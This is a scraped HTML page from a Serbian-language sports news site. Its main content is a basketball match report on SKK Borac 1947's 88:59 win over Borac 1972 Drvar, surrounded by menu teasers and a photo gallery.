лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-21157 post type-post status-publish format-gallery has-post-thumbnail hentry category-kosarka post_format-post-format-gallery" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/kosarka/"><span class="mvp-post-cat left">Кошарка</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-11-28">28/11/2020</time></span><meta itemprop="dateModified" content="2020-11-29"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/&amp;t=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара -&amp;url=https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2020/11/nikola_danicic_borac1972_skkborac1947.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_21157" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="https://borac-sport.com/wp-content/uploads/2020/11/nikola_danicic_borac1972_skkborac1947.jpg" width="1000" height="600" /></p><p>Кошаркаши СКК Борац 1947 стигли су ове суботе до треће побједе у Другој лиги Републике Српске савладавши у дворани Обилићево екипу Борца 1972 из Дрвара резултатом 59:88.</p><p>Након прве двије четвртине, наш тим је био у предности од три поена (33:36), а онда је сјајно одиграо друго полувријеме, допустивши ривалу да за 16-17 минута игре постигне само 16 поена, док је у истом периоду забиљежио чак 48, за +35 (49:84) у самом финишу.</p><p>Наредни ривал СКК Борац 197 биће екипа Ушћа у заосталој утакмици четвртог кола, а овај меч игра се у четвртак, 3. децембра, такође у дворани Обилићево, са почетком у 16:30 часова.</p><p>У нашем тиму најефикаснији је са 29 поена био Марко Секулић, док је Никола Даничић у побједи учествовао са 20.</p><p>Код Дрварчана, Пећанац и Телебак су постигли по 14 поена.</p><p><strong>БОРАЦ 1972 (ДРВАР) – СКК БОРАЦ 1947 59:88</strong></p><p><strong>(16:15, 17:21, 12:30, 14:22)</strong></p><p>дворана: Обилићево, без присуства гледалаца, судије: Милош Срдић, Драгослав Рађевић и Александар Сеферовић.</p><p>БОРАЦ 1972 (ДРВАР): Телебак 14 (четири тројке), Трнинић 8, М. Пећанац 3, Миљевић 8, Бајић 4, Маркувиновић 5, Боснић 3, Ђ. Пећанац 14, Зорић, Карановић.</p><p>СКК БОРАЦ 1947: Павић 2, Карановић 3, Барбарез 4, Даничић 20, Секулић 29, Секулић 12, Чуковић 9, Грујић 9.</p><p>(борац-спорт, фото: борац-спорт)</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_21157&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara\/&quot;,&quot;postId&quot;:21157,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><section class="mvp-post-gallery-wrap left relative"><div class="mvp-post-gallery-top left relative flexslider"><ul class="mvp-post-gallery-top-list slides"><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-400x240.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" 